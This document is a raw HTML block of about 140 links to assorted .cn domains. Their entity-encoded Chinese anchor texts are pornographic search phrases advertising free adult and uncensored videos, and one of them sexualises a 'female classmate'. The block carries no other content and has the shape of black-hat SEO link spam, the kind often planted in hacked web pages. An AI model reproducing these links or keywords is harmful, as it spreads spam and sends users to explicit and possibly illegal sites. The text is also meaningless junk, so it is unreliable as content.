<a href="http://taiyogroup.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://bh119.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x5F71;&#x9662;</a>|
<a href="http://milanv.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fangna.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://wuqgg222.cn" target="_blank">&#x4EBA;&#x59BB;&#x9EBB;&#x8C46;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoqingke.cn" target="_blank">&#x7537;&#x5973;18&#x7981;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;</a>|
<a href="http://ayhuanyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E0B;&#x8F7D;</a>|
<a href="http://jicama.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://jtyy8.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;a&#x2228;&#x4E00;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://qudaohui.cn" target="_blank">&#x7537;&#x5973;18&#x7981;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;</a>|
<a href="http://gpwlive.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hezhengshan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://maifujia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://starlan.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x5728;&#x6C38;&#x4E45;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cg9e.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hengmeite.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hacong.cn" target="_blank">&#x6700;&#x8FD1;&#x5728;&#x7EBF;&#x66F4;&#x65B0;8&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://vryz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzzxjt.cn" target="_blank">&#x4E45;&#x4E45;&#x66F0;&#x89C6;&#x9891;</a>|
<a href="http://mzhtzs.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tdshoes.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://laitaoxie.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;a&#x2174;</a>|
<a href="http://bestdiscovery.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiliuqiao.sd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shouyintai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://cq928.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chebajie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yitiantian.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://jlsdyqp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;77</a>|
<a href="http://fyxl.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://c8net.cn" target="_blank">&#x5973;&#x4EBA;18&#x6BDB;&#x7247;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://blrp.cn" target="_blank">18&#x7981;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongyuan123.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzbaidu0851.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yunpeilian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E0;v&#x4E00;&#x533A;</a>|
<a href="http://asterion.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ingzsz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x514D;</a>|
<a href="http://xscyw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://bestdiscovery.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://ypkom.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://letan09.cn" target="_blank">99&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5929;&#x5929;&#x5728;&#x7EBF;</a>|
<a href="http://bxzpzcx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://wantaizm.cn" target="_blank">&#x56FD;&#x4EA7;9&#x8272;&#x5728;&#x7EBF; | &#x65E5;&#x97E9;</a>|
<a href="http://sh-pengrong.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taishi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://duoshai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://okfki.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x591C;&#x6B22;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://hfwangluo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xlsbbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lzmdg.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kuailietou.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ruhng.cn" target="_blank">&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aimsf.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qudouzhuanjia.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV</a>|
<a href="http://pgmfjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bj216.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://ntbxp.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://washouji.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://wellknownfloor.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x78B0;&#x78B0;&#x78B0;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://moklr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x9992;&#x5934;&#x65E0;&#x5957;&#x5185;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://guishua.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengtainongye888.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diy800.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mwl1998.cn" target="_blank">&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yqshui.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ddzangao.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cengxie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ningjindonggang.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://029jiaxiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://njddu.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yebxkn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiyouyuezi.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vaf8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://due2.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FE;&#x7247;</a>|
<a href="http://shshengtian.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://httptop.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://molting.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://fssgmr.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qclpdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://szttn.com.cn" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qudouzhuanjia.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x641E;&#x903C;&#x6BDB;&#x7247;</a>|
<a href="http://23tlbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://pcjpet.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://peopleim.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2vpzu142.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiliuqiao.sd.cn" target="_blank">88&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://lnwsjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x89C6;&#x9891;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://spbbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mnmc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://zhakang.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://rwxv.cn" target="_blank">&#x8E81;&#x8E81;&#x8E81;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://xiaoduai.cn" target="_blank">&#x6DA9;&#x6DA9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rom100.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yidianxueche.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://babybb.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://freshproduce.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://zhongshunlg.cn" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://channel5.cn" target="_blank">&#x798F;&#x5229;COSPLAYH&#x88F8;&#x4F53;&#x306E;&#x798F;&#x5229;</a>|
<a href="http://hzmiqi.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hzfcc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ruhng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xyhmjjw.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x641E;&#x903C;&#x6BDB;&#x7247;</a>|
<a href="http://dunnuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://rkzm.com.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bbsfccy168.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://luenou.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://waiyuba.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bbbvip.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://youxuanpinzhi.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ylbcz.cn" target="_blank">&#x5C11;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szttn.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://123362.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://west126.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://zhakang.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://stksmcj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6E05;&#x9732;&#x8138;&#x5BF9;&#x767D;</a>|
<a href="http://c8net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duoshai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2227;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://crgwro.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x8272;</a>|
<a href="http://quadrat.cn" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://lastfestival.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://misdo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chddzx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x5993;&#x5973;</a>|
<a href="http://97lego.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://crgwro.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x9ED1;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://dunnuo.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://navhub.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;97AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mzltd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://redwoodpalace.com.cn" target="_blank">&#x8272;&#x8BF1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;ywww</a>|
<a href="http://lovetravel.com.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://kengguan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;yywww&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://jiyale.cn" target="_blank">&#x7537;&#x5973;&#x88F8;&#x4EA4;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://epuda.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x533A;</a>|
<a href="http://bbsfccy168.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;2022&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jinhengming.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://channel5.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fengduoduo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jianbaopai.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dlgdsdj.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://tiantianliao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mianfeiweb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6C99;&#x53D1;&#x5348;&#x7761;&#x7CFB;&#x5217;</a>|
<a href="http://dguv.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aluking.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mianfeiweb.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x7AD9;</a>|
<a href="http://e808l.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzrcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5973;&#x540C;&#x5B66;&#x5DE8;&#x5927;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongxinwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
